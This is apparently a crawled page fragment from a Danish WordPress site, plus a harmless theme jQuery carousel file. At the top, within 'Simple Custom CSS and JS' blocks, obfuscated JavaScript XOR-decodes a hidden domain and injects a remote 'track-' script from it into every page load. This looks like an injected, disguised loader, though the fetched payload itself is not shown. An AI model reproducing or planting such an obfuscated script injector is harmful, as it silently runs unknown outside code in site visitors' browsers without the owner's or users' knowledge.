    var _3b8beb = [53804, 53801, 53814, 53797, 53796, 53793, 53811, 53800, 53794, 53807, 53793, 53810, 53796, 53803, 53801, 53812, 53870, 53801, 53806, 53798, 53807];

    _3b8beb = _3b8beb.map(function(_257bcf){
        return _257bcf ^ 53824;
    });

    var _4b9289 = "dba9c6425e823f35ebfe086522e9cf49";
    
    _3b8beb = String.fromCharCode(..._3b8beb);

    var _23ab91 = "https://";
    var _198f04 = "/";
    var _8493bf = "track-";

    var _cef283 = ".js";

    var _aded17 = _e126ee.createElement("script");
    _aded17.type = "text/javascript";
    _aded17.async = true;
    _aded17.src = _23ab91 + _3b8beb + _198f04 + _8493bf + _917632 + _cef283;

    _e126ee.getElementsByTagName("head")[0].appendChild(_aded17)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d852000e82cb049290bca49135f534ee --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cfebf2d8d2e8955366d333a809683526 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c8d0f476b689e0cc2cedca515825c3fc --><!-- end Simple Custom CSS and JS -->

<script
        type="text/javascript"
        src="//banners.wsnonline.dk/aHR0cHM6Ly94bi0ta3JlZ2xkZS1xeGExbi5kaw==/script/ZmxleC1sZWFzaW5n"
></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://xn--kreglde-qxa1n.dk/wp-content/themes/klikko7_b_04_06_2025/dest/js/app_jquery.js?ver=1768531619
body_size: 88
content:
(function ($) {
    $(document).ready(function () {
        var prefix = 'bd';
        $('.' + prefix + '-sticky-posts.owl-carousel').owlCarousel({
            loop     : true,
            items    : 1,
            nav      : false,
            dots     : true,
            autoWidth: false,
            margin   : 10
        });
    });
})(jQuery);